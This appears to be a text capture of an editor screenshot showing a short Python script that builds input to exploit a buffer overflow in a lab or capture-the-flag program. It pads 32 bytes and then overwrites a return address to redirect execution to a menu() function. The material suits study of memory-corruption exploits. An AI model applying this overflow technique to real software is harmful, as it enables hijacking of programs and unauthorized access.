 y .login caseCallingMenu().py × strings.txt notes.txt
savedScrips > caseCallingMenu().py > ...
1 #exploiting vulnerability in manager_Budget() to call menu()
2 # generating the file we need to gain access to end game
3
4 #!/user/bin/python
5 #dont forget to type the newlines
6 #execute using: pythoncase.py | final
7 import sys
8
9 #feed elements
10 #welcome, please enter your password:
11 a="P|_3aSeY>rtJWhi*q%e\n"
12 s="2\n"
13 d="1\n"
14
15
16 #menu address:
17 #*0x0804051a
18 #\x08\x04\x05\x1a-----------
19 #reverse endianness:
20 #*0x1a050408
21 #\x1a\x05\x04\x08-----------CASH MONEY
22 #01234567890123456789012345678901 //32 byte string
23 f="01234567890123456789012345678901\x1a\x05\x04\x08\n"
24 g="3\n"
25
26 #add all elements
27 feed = a+s+d+f+g
28
29 #use sys.stdout.write() instead of print()
30
31 sys.stdout.write(feed)
32 #print(feed)